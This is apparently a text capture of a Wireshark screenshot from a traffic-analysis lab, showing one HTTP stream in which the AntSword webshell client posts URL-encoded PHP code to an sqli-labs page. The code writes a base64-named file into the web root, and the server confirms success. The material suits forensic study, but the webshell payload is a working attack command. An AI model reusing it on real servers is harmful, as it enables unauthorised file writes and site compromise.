 Ann-wireshark-004.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 142
No. Time Source Destination Protocol Length Info
24473 1335.824827 192.168.77.155 192.168.77.135 TCP 66 80 → 49167 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
24476 1335.828004 192.168.77.155 192.168.77.135
24477 1335.828150 192.168.77.155 192.168.77.135
24480 1335.830961 192.168.77.155 192.168.77.135
24472 1335.824730 192.168.77.135 192.168.77.155
24474 1335.825086 192.168.77.135 192.168.77.155
24475 1335.826079 192.168.77.135 192.168.77.155
24478 1335.828456 192.168.77.135 192.168.77.155
24479 1335.830935 192.168.77.135 192.168.77.155
Wireshark · 追踪 HTTP 流 (tcp.stream eq 142) · Ann-wireshark-004.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 478
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0&0xe9bb136e8a5e9=YWQ2MjY5YjctM2NlMi00YWU4LWI5N
2YtZjI1OTUxNWU3YTkxIA%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)
%3Becho%20%22-%3E%7C%22%3Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%220x72b3f341e432%22%5D)%2C%22w%22)%2Cbase64_decode(%24
_POST%5B%220xe9bb136e8a5e9%22%5D))%3F%221%22%3A%220%22%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:38:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
->|1|<-
Frame 24475: 743 bytes on wire (5944 bits), 743 bytes
Ethernet II, Src: VMware_db:c3:1d (00:0c:29:db:c3:1d),
Internet Protocol Version 4, Src: 192.168.77.135, Dst:
Transmission Control Protocol, Src Port: 49167, Dst Port
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "0x72b3f341e432" = "RDovcGhwU3R1ZHkvUEhQVH
Key: 0x72b3f341e432
Value: RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGl
Form item: "0xe9bb136e8a5e9" = "YWQ2MjY5YjctM2NlMi00Y
Key: 0xe9bb136e8a5e9
Value: YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU